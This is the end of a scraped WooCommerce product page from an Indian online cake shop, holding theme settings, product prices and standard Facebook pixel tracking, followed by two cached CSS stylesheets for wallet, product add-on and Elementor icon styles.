<%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/thecakeworld.shop\/","shop_url":"https:\/\/thecakeworld.shop\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ed38882b9c","wishlist_fragments_nonce":"a51df04130","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0d07c39a22","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-section-title-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-banner-btn-hover-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-header-search-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-woo-single-prod-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-woo-mod-product-labels-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-pagin-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-image-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js'></script>
<script id="wdvppr-public-js-extra">var wdvppr_public_object={"changeVariationPrice":"","hideDefaultPrice":"","wrapperClass":"","removePriceClass":"","priceType":"default"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js'></script>
<script id="woocommerce-addons-js-extra">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js'></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8a6upr70/afd24.js'></script>
<script id="gla-gtag-events-js-extra">var glaGtagData={"currency_minor_unit":"2","products":{"63584":{"name":"10 Little Pinks","price":999},"161383":{"name":"15 Red Roses","price":1444},"3463":{"name":"Blue Roses Designer","price":1500},"3375":{"name":"Blueberry Cake","price":479},"3412":{"name":"Crazy Batman Fondant Cake","price":2758},"3472":{"name":"Finding Nemo Theme Cake (Fondant)","price":4637},"3423":{"name":"Irish Coffee Cake","price":499},"3358":{"name":"Pineapple Cake","price":499},"3349":{"name":"Strawberry Cake","price":449},"3486":{"name":"Vintage Black Forest Cake","price":1012},"64156":{"name":"Little Princess Birthday Cake","price":3237}}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/qvb2ac87/afd24.js'></script>
<script>jQuery(function($){ 
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"content_name": "Little Princess Birthday Cake",
"content_ids": "[\"wc_post_id_64156\"]",
"content_type": "product_group",
"contents": "[{\"id\":\"wc_post_id_64156\",\"quantity\":1}]",
"content_category": "Kids Birthday Cakes",
"value": "3237.00",
"currency": "INR"
}, {
"eventID": "9f46be72-f8ef-4cb9-822e-0f84056dee35"
});
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"user_data": {}}, {
"eventID": "d600057c-be5e-4e8c-82a0-3ab043c656b4"
});
});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.348 seconds, on 01/12/2025 @ 10:03 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css
body_size: 272
content:
@font-face{font-family:'fsww';src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot);src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot?#iefix) format('embedded-opentype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.woff) format('woff'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.ttf) format('truetype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.svg#fsww) format('svg');font-weight:normal;font-style:normal;}
[class*='fsww-icon-']:before{display:inline-block;font-family:'fsww';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fsww-icon-wallet:before{content:'\0041';}
.fsww-balance{margin-left:16px !important;padding:0px 10px;}
.fsww-right{float:right;}
.fsww-input{border:1px solid #66666678 !important;}
.fsww-wallet-icon{display:inline-block;width:27px;margin-right:8px;font-size:24px;vertical-align:middle;}
.fsww-modals{position:fixed;z-index:10000;top:0;left:0;bottom:0;right:0;display:none;}
.fsww-modals-container{background:#000000bd;height:100%;width:100%;padding-top:160px;}
.fsww-refund-modal{min-width:360px;background:#FFF;padding:23px;margin:auto;max-width:520px;border-radius:2px;}
.fsww-hide-overflow{overflow:hidden;}
.fsww-modals-container textarea{min-width:100%;max-width:100%;}
.fsww-right{float:right;}
.fsww-wallet-checkout-icon {
margin-top: -3px;
}.woocommerce-orders-table a.mwb_track_order,.woocommerce-orders-table a.thickbox{margin-top:5px;}
.form-row-wide input, .form-row-wide textarea, .form-row-wide select{width:300px !important;}
.wps_export{margin-top:8px;margin-bottom:8px;background-color:green !important;color:white !important;}
.wps_wot_guest_user_export_button{
display:block !important;
margin-top:20px !important;
background-color: green !important;
color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css
body_size: 12310
content:
.wc-pao-addon-image-swatch-select{display:none}.wc-pao-addon-image-swatch{display:inline-block;outline:1px solid #ddd;padding:2px;margin-right:5px;margin-bottom:2px}.wc-pao-addon-image-swatch:active,.wc-pao-addon-image-swatch:focus,.wc-pao-addon-image-swatch:hover{outline:1px solid #666}.wc-pao-addon-image-swatch.selected{outline-color:#0f834d;outline-width:2px}.wc-pao-addon-image-swatch img{max-width:65px;max-height:65px}.wc-pao-addon .form-row{margin-bottom:16px}.wc-pao-addon{margin-top:8px}.wc-pao-addon-name{margin-top:0;display:inline-block}label.wc-pao-addon-name{margin-bottom:2px}.wc-pao-addon-description p{margin-bottom:12px}.wc-pao-cart-quantity-field input{background:0 0!important;outline:0!important;border:0!important;box-shadow:none!important}.wc-pao-addon .wc-pao-addon-wrap label{display:inline!important}.wc-pao-addon abbr.required{text-decoration:none!important}div.product-addon-totals{margin:20px 0 40px 0;padding:20px 0 0 0;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}div.product-addon-totals ul{list-style:none;margin:0}div.product-addon-totals ul li{display:flex;justify-content:space-between;padding:5px 0}div.product-addon-totals ul li.wc-pao-row-quantity-based{padding-left:20px}div.product-addon-totals .wc-pao-subtotal-line{justify-content:flex-end;border-top:1px solid #eee;padding:10px 0;margin-top:20px}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0}.tips{cursor:help;text-decoration:none}img.tips{padding:5px 0 0}#tiptip_holder{display:none;z-index:8675309;position:absolute;top:0;left:0}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#333}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#333}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#333}#tiptip_holder.tip_left{padding-right:5px}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#333}#tiptip_content,.chart-tooltip,.wc_error_tip{color:#fff;font-size:.8em;max-width:150px;background:#333;text-align:center;border-radius:3px;padding:.618em 1em;box-shadow:0 1px 3px rgba(0,0,0,.2)}#tiptip_content code,.chart-tooltip code,.wc_error_tip code{padding:1px;background:#888}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}.wc-pao-addon-checkbox-required-error{color:#e2401c}.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}@font-face{font-family:"eicons";src:url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:normal;font-style:normal;}
[class^=eicon],
[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:normal;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
@keyframes eicon-spin {
0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.eicon-animation-spin{animation:eicon-spin 2s infinite linear;}
.eicon-editor-link:before{content:"\e800";}
.eicon-editor-unlink:before{content:"\e801";}
.eicon-editor-external-link:before{content:"\e802";}
.eicon-editor-close:before{content:"\e803";}
.eicon-editor-list-ol:before{content:"\e804";}
.eicon-editor-list-ul:before{content:"\e805";}
.eicon-editor-bold:before{content:"\e806";}
.eicon-editor-italic:before{content:"\e807";}
.eicon-editor-underline:before{content:"\e808";}
.eicon-editor-paragraph:before{content:"\e809";}
.eicon-editor-h1:before{content:"\e80a";}
.eicon-editor-h2:before{content:"\e80b";}
.eicon-editor-h3:before{content:"\e80c";}
.eicon-editor-h4:before{content:"\e80d";}
.eicon-editor-h5:before{content:"\e80e";}
.eicon-editor-h6:before{content:"\e80f";}
.eicon-editor-quote:before{content:"\e810";}
.eicon-editor-code:before{content:"\e811";}
.eicon-elementor:before{content:"\e812";}
.eicon-elementor-circle:before{content:"\e813";}
.eicon-pojome:before{content:"\e814";}
.eicon-plus:before{content:"\e815";}
.eicon-menu-bar:before{content:"\e816";}
.eicon-apps:before{content:"\e817";}
.eicon-accordion:before{content:"\e818";}
.eicon-alert:before{content:"\e819";}
.eicon-animation-text:before{content:"\e81a";}
.eicon-animation:before{content:"\e81b";}
.eicon-banner:before{content:"\e81c";}
.eicon-blockquote:before{content:"\e81d";}
.eicon-button:before{content:"\e81e";}
.eicon-call-to-action:before{content:"\e81f";}
.eicon-captcha:before{content:"\e820";}
.eicon-carousel:before{content:"\e821";}
.eicon-checkbox:before{content:"\e822";}
.eicon-columns:before{content:"\e823";}
.eicon-countdown:before{content:"\e824";}
.eicon-counter:before{content:"\e825";}
.eicon-date:before{content:"\e826";}
.eicon-divider-shape:before{content:"\e827";}
.eicon-divider:before{content:"\e828";}
.eicon-download-button:before{content:"\e829";}
.eicon-dual-button:before{content:"\e82a";}
